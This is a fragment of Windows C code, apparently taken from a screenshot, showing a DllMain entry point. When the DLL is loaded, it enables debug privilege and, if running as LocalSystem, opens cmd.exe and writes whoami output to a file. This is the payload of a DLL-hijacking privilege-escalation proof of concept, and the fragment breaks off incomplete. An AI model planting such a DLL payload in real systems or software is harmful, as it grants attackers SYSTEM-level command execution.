 BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
        //获取调试权限
        if (!EnableDebugPriv()) {
            break;
        }
        if (CurrentUserIsLocalSystem()) {
            LaunchProcess("C:\\Windows\\System32\\cmd.exe");
            system("C:\\Windows\\System32\\cmd.exe /c whoami > C:\\systemME.txt");
        }
        break;
    }
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
Aa Abl .*